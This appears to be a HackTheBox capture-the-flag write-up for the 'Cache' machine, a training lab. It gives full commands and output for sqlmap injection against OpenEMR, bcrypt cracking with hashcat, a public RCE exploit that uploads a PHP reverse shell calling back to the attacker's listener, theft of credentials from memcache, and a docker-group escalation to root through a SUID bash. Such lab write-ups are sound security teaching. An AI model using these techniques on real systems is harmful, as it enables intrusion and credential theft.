Cache HackTheBox Writeup
Cache is a medium rated Linux box by ASHacker. Firstly on port 80, the author’s page gave information leading to a hostname which was running old version of OpenEMR which was vulnerable to multiple things. Username and password was extracted using SQLMAP and a reverse shell was obtained as www-data after running publicly available exploit. In the box, memcache was running on port 11211 which had password for the local user luffy. Luffy was on docker group which was exploited to get a root shell on the box.
Port Scan
local@local:~/Documents/htb/boxes/cache$ nmap -sC -sV -oA nmap/cache 10.10.10.188
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Flags used in nmap
- -sC for default scripts
- -sV for enumerating version
- -oA for saving output in folder nmap with filename cache in all format
We only have two ports open. SSH is running on port 22 and HTTP service on port 80. As we SSH does not have that many vulnerabilities to look into, let’s check out the webserver running on port 80.

Port 80
Directory busting to find out files and directories
local@local:~/Documents/htb/boxes/cache$ gobuster dir -u http://10.10.10.188 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt
/index.html (Status: 200)
/news.html (Status: 200)
/login.html (Status: 200)
/contactus.html (Status: 200)
/author.html (Status: 200)
/net.html (Status: 200)
/javascript (Status: 301)
/jquery (Status: 301)
/server-status (Status: 403)
Flags used in Gobuster
- dir for directory bruteforcing mode
- -u to specify url
- -w to specify the wordlist
- -x to specify file extensions
Checking the /login.html

At this point we did not have any creds. So, I tried few default creds like admin:admin, admin:password.
When I tried to login with admin:admin, it instantly said Password didnot match as if it did not even request the server. So I thought what if the login is handled by the javascript in our browser.

Looking at the source

Content on /jquery/functionality.js
$(function(){

    var error_correctPassword = false;
    var error_username = false;

    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }
    $("#loginform").submit(function(event) {
        /* Act on the event */
        error_correctPassword = false;
         checkCorrectPassword();
         error_username = false;
         checkCorrectUsername();


        if(error_correctPassword == false && error_username ==false){
            return true;
        }
        else{
            return false;
        }
    });

});
We get the login credential for user ash.
ash:H@v3_fun
Logging in as ash
 Looking at the page, it seems like a dead end as the page is under construction. So lets head back to home page and enumerate other pages.
Checking /author.html

This page talks about the author Ash who is the creater of this project cache and we also get a hostname cache.htb which we will add to our /etc/hosts file and also it says that Ash also did a project called HMS(Hospital Management System).
Adding hostname to host file
10.10.10.188 cache.htb htb
Checking cache.htb
But we get the exact same page as before.
At this point I was stuck. As I had creds for ash, I tried to login as ash using SSH.
local@local:~/Documents/htb/boxes/cache$ ssh ash@10.10.10.188
ash@10.10.10.188's password:
Permission denied, please try again.
We did not log in, but it was worth a try because credentials resue is a very common thing.
Revisiting /author.html
The author did talk about another project called HMS. So I thought, he created a project called cache and the website for cache is hosted under name cache.htb, so if he is to create another project called HMS and has to host this project, it is very likely that hostname will be hms.htb. At this point I was out of ideas and it seemed like it was worth a try. So I added this entry on my host file.
10.10.10.188 cache.htb htb hms.htb
Checking hms.htb

And it does exists. Nice.

Looking at the page, it is running OpenEMR which is a medical practice management software which also supports Electronic Medical Records but more important thing is the copyright at the bottom of the page which says 2018. It means that this is probably the old version of OpenEMR.
I looked around and found a article, which explains that there a SQL injection on parameter eid on /portal/add_edit_event_user.php, user information is stored in table users_secure, and also gives a nice litle script for code execution. So we have everything we need. Now we have to extract the credentials from the database using sqlmap and using that credentials we can run the exploit to get the shell on the box.
Reverse Shell On the box
Checking /portal/add_edit_event_user.php

Sending value of eid=1' gives us an error. This is a very good sign. Now we can enumerate the whole database manually or can use automated tools like sqlmap to do the work for us.
Using sqlmap to dump the database content
Interepting the request with Burp

Saving the request to a file
local@local:~/Documents/htb/boxes/cache$ cat cache.req
GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
User-Agent: ******************************************************************
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: OpenEMR=sffvpek75jaiqrfde3642t5v5r; PHPSESSID=au170v2ra7cra8gti7c7bju9qa
Upgrade-Insecure-Requests: 1
Running sqlmap
local@local:~/Documents/htb/boxes/cache$ /opt/sqlmap-dev/sqlmap.py -r cache.req --batch --risk 3 --level 5                                                           [4/4]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7.12#dev}
|_ -| . ["]     | .'| . |                                                                                                                                                       |___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
....
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1584 HTTP(s) requests:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: eid=1 AND GTID_SUBSET(CONCAT(0x71706b7171,(SELECT (ELT(9379=9379,1))),0x717a767171),9379)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 2045 FROM (SELECT(SLEEP(5)))ObBH)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7171,0x745a74624265774553436974646d746b576e59487267686668627070744776776847534277524444,0x717a767171),NULL-- -
---
[16:56:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.6
Flags Used
- -r to specify a request file
- –batch to tell sqlmap to answer all the questions for us so that it doesnot wait for us to give the answer
- –risk 3 and –level 5 are the highest value which tells sqlmap to make as much requests it wants
Sqlmap says the website is vulnerable. So lets dump contents from the database.
Dumping all the contents
Listing databases
local@local:~/Documents/htb/boxes/cache$ /opt/sqlmap-dev/sqlmap.py -r cache.req --dbs
[17:03:22] [INFO] fetching database names
[17:03:22] [INFO] retrieved: 'information_schema'
[17:03:23] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
Listing tables inside database openemr
local@local:~/Documents/htb/boxes/cache$ /opt/sqlmap-dev/sqlmap.py -r cache.req -D openemr --tables
Database: openemr
[234 tables]
+---------------------------------------+
| array                                 |
| groups                                |
| sequences                             |
| version                               |
| addresses                             |
| amc_misc_data                         |
| amendments                            |
| amendments_history                    |
| ar_activity                           |
| ar_session                            |
| audit_details                         |
| audit_master                          |
| automatic_notification                |
| background_services                   |
| batchcom                              |
....
....
| therapy_groups_counselors             |
| therapy_groups_participant_attendance |
| therapy_groups_participants           |
| transactions                          |
| user_settings                         |
| users                                 |
| users_facility                        |
| users_secure                          |
| valueset                              |
| voids                                 |
| x12_partners                          |
+---------------------------------------+
There are a lot of tables here. But the blog post from earlier specified that the juicy information are stored in table users_secure.
Contents of users_secure
local@local:~/Documents/htb/boxes/cache$ /opt/sqlmap-dev/sqlmap.py -r cache.req -D openemr -T users_secure --dump
Database: openemr
Table: users_secure
[1 entry]
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| id   | salt                           | username      | password                                                     | last_update         | salt_history2 | salt_history1 | password_history2 | password_history1 |
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| 1    | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL          | NULL          | NULL              | NULL              |
+------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
Flags used
- -D to specify the database name
- -T to specify the table name
- –dump to get the content of that table
And we got a username and a password hash.
openemr_admin:$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
So let’s try and crack this hash.
Cracking hash using hashcat
Checking on the hashcat page, I found the mode for this bcrypt hash in hashcat is 3200.
local@local:~/Documents/htb/boxes/cache$ hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.:xxxxxx
And the hash cracked successfully.
Flags used
- -m to specify mode for the hash
Now that we have a valid credentials, let’s run the exploit from the blog.
Downloading exploit to local box
local@local:~/Documents/htb/boxes/cache$ wget https://raw.githubusercontent.com/musyoka101/OpenEMR-5.0.1-Remote-Code-execution-Vulnerability-Exploit/master/openemr_exploit.py
Modifying the payload with our information
...
username = "openemr_admin" # change this to the the appropriate username
password = "xxxxxx" # change this to the the appropriate password
payload = {'site': 'default', 'mode' : 'save', 'docid' : 'shell.php', 'content' : """<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  # CHANGE THIS
$port = 9001;       # CHANGE THIS
...
url = "http://hms.htb/interface/main/main_screen.php?auth=login&site=default"
And change all the information accordingly.
Setup a netcat listener on port 9001
local@local:~/Documents/htb/boxes/cache$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Running the exploit
local@local:~/Documents/htb/boxes/cache$ python openemr_exploit.py
HELP MENU
[1] Change the listening IP Address and Create a Listener: Default port 9001
[2] Change the Username and Password to the approrpriate one
[3] Change the URL to the correct one
[4] Execute the script and wait for a shell

[+] Verifying and Performing authentication with credentials provided please be patient
[+] Uploading a reverse shell it will take a minute
[+] You should be getting a shell soon
[+] Success!
It ran successfully and if we checked the netcat listening on port 9001,we got a connection back.
local@local:~/Documents/htb/boxes/cache$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Connection received on 10.10.10.188 43024
Linux cache 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:38:52 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Getting a proper Shell
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@cache:/$
Hit CTRL + z to background this process and on local box run
local@local:~/Documents/htb/boxes/cache$ stty raw -echo
Then type fg and hit enter twice to go to the earlier backgrounded process. Then export TERM variable as xterm.
www-data@cache:/$ export TERM=xterm
Now we get a proper shell with autocompletion and we can clear the screen with clear or CTRL + l.
Privilege Escalation
Checking for listening tcp port
www-data@cache:/home/ash$ ss -lt
State    Recv-Q    Send-Q        Local Address:Port         Peer Address:Port
LISTEN   0         80                127.0.0.1:mysql             0.0.0.0:*
LISTEN   0         128               127.0.0.1:11211             0.0.0.0:*
LISTEN   0         128           127.0.0.53%lo:domain            0.0.0.0:*
LISTEN   0         128                 0.0.0.0:ssh               0.0.0.0:*
LISTEN   0         128                       *:http                    *:*
LISTEN   0         128                    [::]:ssh                  [::]:*
Here I found extra ports which are only listening on local interface 127.0.0.1, means they can not be accessed from outside. One is MYSQL running on port 3306 which we already exploited while getting a reverse shell and other service which is listening on port 11211.
The service that usually runs on the port 11211 is memcache. Memcache is object caching system which stores values in key:value pairs and the interesting thing about memcache is that it doesnot implement any authentication. So we can use telnet to connect and look all the key value pairs on the memcache.
Extracting key:value pairs from memcache
www-data@cache:/dev/shm$ telnet 127.0.0.1 11211
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.

stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
..
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 2
STAT items:1:hits_to_temp 0

stats cachedump 1 10
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END

get user
VALUE user 0 5
luffy
END

get passwd
VALUE passwd 0 9
0n3_p1ec3
END
Here we first connected to memcache running on the port 11211 using telnet. Then we listed all the items using stats items and it looked like there is only a single item with id 1. So using stats cachedump 1 10, we tell the memcache to list 10 key value pairs on the 1st item. And then we get values for the key user and passwd using get user and get passwd respectively.
luffy:0n3_p1ec3
Users on the box with shell
www-data@cache:/dev/shm$ cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
As luffy was a user on the box, lets try and login to luffy’s account.
www-data@cache:/dev/shm$ su luffy
Password:
luffy@cache:/dev/shm$
And we are on the box as user luffy.
Privilege Escalation to root
Listing the groups for current user
luffy@cache:~$ groups
luffy docker
As our user luffy is on docker group, we can create a new docker container and mount the root filesystem on that docker container.
Listing docker images on the box
luffy@cache:~$ docker image ls -a
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        12 months ago       64.2MB
luffy@cache:~$
Creating a new container with the image id
luffy@cache:~$ docker run -v /:/mnt  -it 2ca708c1c9cc bash
root@0079b4fb2425:/#
Here we created a new container from the ubuntu image and mounted the root filesystem / to container’s /mnt and with flag -it, we opened a interactive session running bash inside the container.
Listing the file contents in /mnt
root@0079b4fb2425:/# ls -la /mnt
total 1645668
drwxr-xr-x  23 root root       4096 Jul  9 09:26 .
drwxr-xr-x   1 root root       4096 Sep 30 13:12 ..
drwxr-xr-x   2 root root       4096 Jul  9 09:24 bin
drwxr-xr-x   3 root root       4096 Sep 16 09:30 boot
drwxr-xr-x  18 root root       3900 Sep 30 12:15 dev
drwxr-xr-x  99 root root       4096 Jul  9 09:26 etc
drwxr-xr-x   4 root root       4096 Sep 17  2019 home
lrwxrwxrwx   1 root root         34 Jul  9 09:26 initrd.img -> boot/initrd.img-4.15.0-109-generic
lrwxrwxrwx   1 root root         33 Jul  9 09:26 initrd.img.old -> boot/initrd.img-4.15.0-99-generic
drwxr-xr-x  22 root root       4096 Sep 18  2019 lib
drwxr-xr-x   2 root root       4096 Jul  9 09:26 lib64
drwx------   2 root root      16384 Sep 17  2019 lost+found
drwxr-xr-x   2 root root       4096 Feb 14  2019 media
drwxr-xr-x   2 root root       4096 Feb 14  2019 mnt
drwxr-xr-x   3 root root       4096 Sep 18  2019 opt
dr-xr-xr-x 192 root root          0 Sep 30 12:15 proc
drwx------   6 root root       4096 Sep 16 11:06 root
drwxr-xr-x  31 root root       1040 Sep 30 12:17 run
drwxr-xr-x   2 root root      12288 Jul  9 09:24 sbin
drwxr-xr-x   4 root root       4096 Sep 17  2019 snap
drwxr-xr-x   2 root root       4096 Feb 14  2019 srv
-rw-------   1 root root 1685061632 Sep 17  2019 swap.img
dr-xr-xr-x  13 root root          0 Sep 30 12:35 sys
drwxrwxrwt  12 root root       4096 Sep 30 13:12 tmp
drwxr-xr-x  10 root root       4096 Feb 14  2019 usr
drwxr-xr-x  14 root root       4096 Sep 17  2019 var
lrwxrwxrwx   1 root root         31 Jul  9 09:26 vmlinuz -> boot/vmlinuz-4.15.0-109-generic
lrwxrwxrwx   1 root root         30 Jul  9 09:26 vmlinuz.old -> boot/vmlinuz-4.15.0-99-generic
We can see that our whole root filesystem is mounted here.
Reading user.txt and root.txt
root@0079b4fb2425:/mnt# cat root/root.txt && cat home/ash/user.txt
2bc0************************ea57
d52e************************8f1e
Getting a root shell
root@0079b4fb2425:/mnt# cp bin/bash tmp/bash && chmod 4777 tmp/bash
Here we copied usual bin/bash binary to tmp/bash and we changed the file permission so that it has SUID bit set and can be executed by anyone.
So lets exit the container and execute the binary.
root@0079b4fb2425:/mnt# exit
exit

luffy@cache:~$ ls -la /tmp/bash
-rwsrwxrwx 1 root root 1113504 Sep 30 12:42 /tmp/bash

luffy@cache:~$ /tmp/bash -p

bash-4.4# id
uid=1001(luffy) gid=1001(luffy) euid=0(root) groups=1001(luffy),999(docker)
bash-4.4#
As we can see the there is a binary called bash on /tmp with SUID bit set and can be executed by anyone and upon execution we get a bash shell as root.